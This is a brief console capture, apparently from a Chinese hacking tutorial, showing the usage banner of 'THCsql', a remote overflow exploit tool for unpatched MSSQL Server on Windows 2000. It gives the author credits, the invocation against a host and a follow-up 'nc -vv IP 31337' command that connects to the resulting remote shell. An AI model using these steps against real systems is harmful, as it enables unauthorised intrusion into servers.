 D:\hacker\win2000>thcsql
THCsql v0.1 - Wind0wZ 远程溢出 for MSSQL-Server s < SP3 win2000 < sp3
程序代码: Johnny Cyberpunk (jcyberpunk@thehackerschoice.com)
漏洞发现: Dav id Litchfield
EXE文件编译及汉化: Sagi.Yang (sagi@hackerxfiles.net)
例如: thcsql <Host>
nc -vv IP 31337
D:\hacker\win2000>